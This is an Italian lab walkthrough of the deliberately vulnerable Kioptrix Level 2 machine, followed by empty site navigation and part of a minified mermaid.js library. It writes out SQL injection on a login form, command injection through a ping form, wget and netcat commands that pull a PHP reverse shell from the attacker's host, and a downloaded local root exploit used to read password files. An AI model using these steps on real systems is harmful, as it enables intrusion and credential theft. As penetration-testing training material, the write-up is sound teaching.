80/tcp   open          http     Apache httpd 2.0.52 ((CentOS))
111/tcp  open          rpcbind  2 (RPC #100000)
443/tcp  open          ssl/http Apache httpd 2.0.52 ((CentOS))
631/tcp  open          ipp      CUPS 1.1
3306/tcp open          mysql    MySQL (unauthorized)
68/udp   open|filtered dhcpc
111/udp  open          rpcbind  2 (RPC #100000)
631/udp  open|filtered ipp
MAC Address: F0:7D:68:F5:B9:00 (D-Link)
</code></pre>
<p>Noto che c&rsquo;è un servizio aperto (Apache) sulla porta 80, per cui con il browser digito l&rsquo;indirizzo IP e trovo una schermata di login</p>
<figure class="figure">
    
    
    
    <img src="https://hacktips.it/wp-content/uploads/2016/07/loginkio2.png" alt="loginkio2" class="figure-img img-fluid">
    <figcaption class="figure-caption">loginkio2</figcaption>
</figure>
<h2 id="attacco-sql-injection">Attacco SQL Injection</h2>
<p>La prima cosa che mi viene in mente è effettuare un attacco bruteforce con <a href="http://hacktips.it/owasp-top-10-a2-gestione-della-sessione/">hydra</a>, ma dopo parecchi tentativi sembra che non si riesca ad entrare. Provo quindi a vedere se è possibile compiere <a href="http://hacktips.it/owasp-top-10-a1-injection-sql-html-frame-source/">sql injection</a> nel form di login utilizzando <a href="http://hacktips.it/analizzare-sito-burp-suite/">Burp Suite</a>.</p>
<figure class="figure">
    
    
    
    <img src="https://hacktips.it/wp-content/uploads/2016/07/Screenshot-from-2016-07-30-11-55-13.png" alt="BurpSuitekio2" class="figure-img img-fluid">
    <figcaption class="figure-caption">BurpSuitekio2</figcaption>
</figure>
<p>Utilizzando la solita <a href="https://github.com/fuzzdb-project/fuzzdb/tree/master">lista</a>, seleziono &ldquo;MySQL_MSSQL.fuzz&rdquo; il quale contiene una lista di SQL injection abbastanza generici.</p>
<figure class="figure">
    
    
    
    <img src="https://hacktips.it/wp-content/uploads/2016/07/Screenshot-from-2016-07-30-11-55-17.png" alt="BurpListkio2" class="figure-img img-fluid">
    <figcaption class="figure-caption">BurpListkio2</figcaption>
</figure>
<p>Faccio partire l&rsquo;attacco e scopro che <strong>effettivamente è vulnerabile</strong>! Infatti sono riuscito ad entrare e mi trovo davanti un&rsquo;altro form, questa volta un test che effettua ping.</p>
<figure class="figure">
    
    
    
    <img src="https://hacktips.it/wp-content/uploads/2016/07/Screenshot-from-2016-07-30-11-55-29.png" alt="Burpsqlkio2" class="figure-img img-fluid">
    <figcaption class="figure-caption">Burpsqlkio2</figcaption>
</figure>
<p>Come prima, provo a cercare nella lista di file contenente gli attacchi ciò che potrebbe fare al caso mio, e dopo averne provati un paio senza risultato, scelgo &ldquo;<em>command-execution-unix.fuzz</em>&rdquo;, ossia una lista di comandi eseguibili per unix da testare nel form. Imposto Burp Suite e faccio partire di nuovo l&rsquo;attacco</p>
<figure class="figure">
    
    
    
    <img src="https://hacktips.it/wp-content/uploads/2016/07/Screenshot-from-2016-07-30-12-07-52.png" alt="BurpSanitizekio2" class="figure-img img-fluid">
    <figcaption class="figure-caption">BurpSanitizekio2</figcaption>
</figure>
<p>Come si può notare l&rsquo;attacco ha funzionato, e mi vedo stampato il file contenente le password. Purtroppo è vuoto, provo a modificare il percorso inserendone altri noti ma sembra che non abbia i permessi necessari. Ma da questo punto in poi <strong>l&rsquo;exploit sarà solo che in discesa</strong>. L&rsquo;aver scoperto che da un semplice form si possono eseguire comandi diretti sulla macchina significa che potremo caricare qualsiasi file ed eseguirlo senza nessuna restrizione.</p>
<h2 id="effettuo-lexploit">Effettuo l&rsquo;exploit</h2>
<p>Digito il comando</p>
<pre><code>; uname -a
</code></pre>
<p>il quale ci permette di determinare la versione del kernel presente sulla macchina. Il punto e virgola iniziale serve per differenziare le operazioni. Come prima istruzione la macchina effettua un ping con la stringa vuota, mentre la seconda istruzione (quella che vogliamo che effettui) la esegue successivamente. Se non lo mettessi cercherebbe di riconoscere il comando come una ping ad un indirizzo IP, cosa che non ci porterebbe a nulla.</p>
<figure class="figure">
    
    
    
    <img src="https://hacktips.it/wp-content/uploads/2016/07/unamekio2.png" alt="unamekio2" class="figure-img img-fluid">
    <figcaption class="figure-caption">unamekio2</figcaption>
</figure>
<p>L&rsquo;idea ora è quella di riuscire a creare una <strong>connessione tra la mia macchina e Kioptrix</strong>, caricando su di esso una backdoor. Kali ha alcune semplici backdoor da poter utilizzare in questi casi, si trovano in <em>/usr/share/webshells/</em>. Avendo a che fare con un server, seleziono il file <em>php-reverse-shell.php</em> presente nella cartella <em>php</em> e lo copio sul Desktop. Una reverse shell ti permette di collegarti ad una macchina e prendere possesso del suo terminale. Sarebbe stato possibile crearla anche utilizzando bash e per chi vuole provare si possono trovare informazioni utili a <a href="http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet">questo indirizzo</a>.</p>
<p><em>Come sempre, ricordo di <strong>leggere gli script che utilizzate e cercate di comprenderli</strong>. In questo caso infatti, bisogna modificare un paio di righe che rappresentano l&rsquo;ip locale del nostro dispositivo e la porta che vogliamo utilizzare (nel mio caso 31333)</em>.</p>
<figure class="figure">
    
    
    
    <img src="https://hacktips.it/wp-content/uploads/2016/07/shellkio2.png" alt="shellkio2" class="figure-img img-fluid">
    <figcaption class="figure-caption">shellkio2</figcaption>
</figure>
<p>Dopo averlo modificato apro una connessione sulla porta selezionata con questo comando</p>
<pre><code>cat php-reverse-shell.php | nc -l -p 31333
</code></pre>
<p>In questo modo invio il contenuto del file a qualsiasi dispositivo che lo richiede sulla porta specificata tramite <a href="https://it.wikipedia.org/wiki/Netcat">netcat</a>, il quale ci permette di creare una comunicazione remota tra la nostra macchina e kioptrix.</p>
<p>Mentre è in attesa di una richiesta, digito nel form del sito il comando che mi permette di ricevere il file e copiarlo in una cartella che non richiede privilegi
<figure class="figure">
    
    
    
    <img src="https://hacktips.it/wp-content/uploads/2016/07/wgetkio2.png" alt="wgetkio2" class="figure-img img-fluid">
    <figcaption class="figure-caption">wgetkio2</figcaption>
</figure>
Il comando è</p>
<pre><code>; wget 192.168.1.111:31333 -O /tmp/rshell.php
</code></pre>
<p><a href="https://it.wikipedia.org/wiki/Wget">Wget</a> è un gestore di download a riga di comando. Nel nostro caso ho passato l&rsquo;indirizzo IP della mia macchina e la porta scelta precedentemente, mentre l&rsquo;opzione _-O _ci permette di selezionare la cartella di destinazione.
In questo modo viene caricato il file rshell.php nella cartella tmp (vedrete infatti che sul terminale è stata avviata una connessione tra le due macchine)
<figure class="figure">
    
    
    
    <img src="https://hacktips.it/wp-content/uploads/2016/07/uploadkio2.png" alt="uploadkio2" class="figure-img img-fluid">
    <figcaption class="figure-caption">uploadkio2</figcaption>
</figure>
Ora si può chiudere la connessione digitando &ldquo;CTRL+c&rdquo; sul terminale.
Adesso bisogna fare in modo di avviare quell&rsquo;applicazione php, eseguendo di nuovo netcat</p>
<pre><code>nc -l -p 31333
</code></pre>
<p>e sul form eseguiamo il file appena caricato
<figure class="figure">
    
    
    
    <img src="https://hacktips.it/wp-content/uploads/2016/07/exphpkio2.png" alt="exphpkio2" class="figure-img img-fluid">
    <figcaption class="figure-caption">exphpkio2</figcaption>
</figure>
Sul terminale si può notare che siamo riusciti ad entrare nella macchina, ma senza nessun permesso, quindi ancora non riusciamo a vedere le password.</p>
<p><figure class="figure">
    
    
    
    <img src="https://hacktips.it/wp-content/uploads/2016/07/exploitokkio2.png" alt="exploitokkio2" class="figure-img img-fluid">
    <figcaption class="figure-caption">exploitokkio2</figcaption>
</figure>
Ora bisogna riuscire ad ottenere i privilegi di root (<a href="https://it.wikipedia.org/wiki/Privilege_escalation">privilege escalation</a>) e aprire finalmente il file con le password.
Usiamo searchsploit per trovare una vulnerabilità
<figure class="figure">
    
    
    
    <img src="https://hacktips.it/wp-content/uploads/2016/07/rootexplkio2.png" alt="rootexplkio2" class="figure-img img-fluid">
    <figcaption class="figure-caption">rootexplkio2</figcaption>
</figure>
**N.B.:**Io scelgo il 9542.c poichè già lo conoscevo. Vi consiglio caldamente di provarne altri, non necessariamente solo questo potrebbe funzionare.
Per caricarlo utilizziamo un metodo molto simile a quello precedente, solo che stavolta procederemo da terminale, poichè abbiamo l&rsquo;accesso.
Dal mio dispositivo eseguo questi comandi</p>
<pre><code>root@kali:# service apache2 start
root@kali:# cp /usr/share/exploitdb/platforms/linux/local/9542.c /var/www/html
</code></pre>
<p>ossia avvio il server apache che mi permetterà (dalla macchina Kioptrix) di eseguire l&rsquo;exploit e copio il file dentro la cartella del server.
Dal terminale con cui controllo il dispositivo invece digito</p>
<pre><code>sh-3.00$ wget http://192.168.1.111/9542.c   /*ossia scarico il file appena copiato sul mio server*/
--12:38:51--  http://192.168.1.111/9542.c
           =&gt; `9542.c'
Connecting to 192.168.1.111:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,645 (2.6K) [text/x-csrc]

    0K ..                                                    100%    2.96 MB/s

12:38:51 (2.96 MB/s) - `9542.c' saved [2645/2645]

sh-3.00$ gcc 9542.c  -o a.out           /*compilo il file c */
sh-3.00$ chmod 777 a.out                /*cambio i permessi, altrimenti non lo esegue*/
sh-3.00$ ./a.out                        /*eseguo il file*/
sh: no job control in this shell
</code></pre>
<p>Per vedere se ha funzionato, controllo chi rappresento in questo momento e cerco di visualizzare il file di password tanto agognato
<figure class="figure">
    
    
    
    <img src="https://hacktips.it/wp-content/uploads/2016/07/gotrootkio2.png" alt="gotrootkio2" class="figure-img img-fluid">
    <figcaption class="figure-caption">gotrootkio2</figcaption>
</figure></p>
<p>Ed ecco che siamo riusciti a guadagnare l&rsquo;accesso al root. Ora possiamo cambiare la password del sistema e accedervi oppure passare il file contenente le password a John che proverà a craccarle (sarei propenso alla prima, visto che non sappiamo quanto possono essere complesse)</p>
<h2 id="conclusioni">Conclusioni</h2>
<p>Questo livello era decisamente più complesso rispetto allo scorso, in quanto dovevamo effettuare più passaggi. Ricapitolando abbiamo eseguito:</p>
<ol>
<li>una scansione delle porte aperte con nmap;</li>
<li>SQL Injection con Burp Suite per superare la prima barriera del login;</li>
<li>esecuzione di una serie di comandi nel form per vedere se era programmato male;</li>
<li>creazione di una connessione remota tra la nostra macchina e Kioptrix;</li>
<li>caricamento prima di una reverse shell e successivamente uno script per aumentare i nostri privilegi guadagnando cosi l&rsquo;accesso a root;</li>
<li>stampa del file di password e successivo cambiamento di password o cracking delle stesse.</li>
</ol>
<p>Spero di essere riuscito a spiegare dettagliatamente ogni passaggio, per ogni dubbio commentate e sarò ben lieto di rispondervi!</p>



<footer class="footline">
	
</footer>

        
        </div>
        

      </div>

    <div id="navigation">
        
        

        
            
            
                
                    
                    
                
                

                    
                    
                        
                    
                    

                    
                        
            
            
                
                    
                        
                        
                    
                
                

                    
                    
                    

                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                        
                    
                    

                    
                        
            
            
                
                    
                
                

                    
                    
                        
                    
                    

                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                        
                    
                    

                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                        
                        
                    
                
                

                    
                    
                    

                    
            
        
                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                        
                    
                    

                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                        
                    
                    

                    
                        
            
            
                
                    
                
                

                    
                    
                        
                    
                    

                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                        
                    
                    

                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                        
                    
                    

                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                        
                    
                    

                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
            
        
                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                        
                    
                    

                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
            
        
                    
                        
            
            
                
                    
                
                

                    
                    
                    

                    
            
        
                    
            
        

        


	 
	 
		
			<a class="nav nav-prev" href="/imparare-a-sfruttare-vulnerabilita-kioptrix-livello-3/" title="Imparare a sfruttare vulnerabilità: Kioptrix Livello 3"> <i class="fa fa-chevron-left"></i></a>
		
		
			<a class="nav nav-next" href="/imparare-sfruttare-vulnerabilita-kioptrix-livello-1/" title="Imparare a sfruttare vulnerabilità: Kioptrix Livello 1" style="margin-right: 0px;"><i class="fa fa-chevron-right"></i></a>
		
	
    </div>

    </section>

    <div style="left: -1000px; overflow: scroll; position: absolute; top: -1000px; border: none; box-sizing: content-box; height: 200px; margin: 0px; padding: 0px; width: 200px;">
      <div style="border: none; box-sizing: content-box; height: 200px; margin: 0px; padding: 0px; width: 200px;"></div>
    </div>
    <script src="/js/clipboard.min.js?1728810174"></script>
    <script src="/js/perfect-scrollbar.min.js?1728810174"></script>
    <script src="/js/perfect-scrollbar.jquery.min.js?1728810174"></script>
    <script src="/js/jquery.sticky.js?1728810174"></script>
    <script src="/js/featherlight.min.js?1728810174"></script>
    <script src="/js/highlight.pack.js?1728810174"></script>
    <script>hljs.initHighlightingOnLoad();</script>
    <script src="/js/modernizr.custom-3.6.0.js?1728810174"></script>
    <script src="/js/learn.js?1728810174"></script>
    <script src="/js/hugo-learn.js?1728810174"></script>
    
        
            <script src="/mermaid/mermaid.js?1728810174"></script>
        
        <script>
            mermaid.initialize({ startOnLoad: true });
        </script>
    
    

  </body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://hacktips.it/mermaid/mermaid.js?1728810174
body_size: 832982
content:
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.mermaid=e():t.mermaid=e()}("undefined"!=typeof self?self:this,(function(){return function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(r,i,function(e){return t[e]}.bind(null,i));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=383)}([function(t,e,n){"use strict";n.r(e);var r=function(t,e){return t<e?-1:t>e?1:t>=e?0:NaN},i=function(t){var e;return 1===t.length&&(e=t,t=function(t,n){return r(e(t),n)}),{left:function(e,n,r,i){for(null==r&&(r=0),null==i&&(i=e.length);r<i;){var a=r+i>>>1;t(e[a],n)<0?r=a+1:i=a}return r},right:function(e,n,r,i){for(null==r&&(r=0),null==i&&(i=e.length);r<i;){var a=r+i>>>1;t(e[a],n)>0?i=a:r=a+1}return r}}};var a=i(r),o=a.right,s=a.left,c=o,u=function(t,e){null==e&&(e=l);for(var n=0,r=t.length-1,i=t[0],a=new Array(r<0?0:r);n<r;)a[n]=e(i,i=t[++n]);return a};function l(t,e){return[t,e]}var h=function(t,e,n){var r,i,a,o,s=t.length,c=e.length,u=new Array(s*c);for(null==n&&(n=l),r=a=0;r<s;++r)for(o=t[r],i=0;i<c;++i,++a)u[a]=n(o,e[i]);return u},f=function(t,e){return e<t?-1:e>t?1:e>=t?0:NaN},d=function(t){return null===t?NaN:+t},p=function(t,e){var n,r,i=t.length,a=0,o=-1,s=0,c=0;if(null==e)for(;++o<i;)isNaN(n=d(t[o]))||(c+=(r=n-s)*(n-(s+=r/++a)));else for(;++o<i;)isNaN(n=d(e(t[o],o,t)))||(c+=(r=n-s)*(n-(s+=r/++a)));if(a>1)return c/(a-1)},g=function(t,e){var n=p(t,e);return n?Math.sqrt(n):n},y=function(t,e){var n,r,i,a=t.length,o=-1;if(null==e){for(;++o<a;)if(null!=(n=t[o])&&n>=n)for(r=i=n;++o<a;)null!=(n=t[o])&&(r>n&&(r=n),i<n&&(i=n))}else 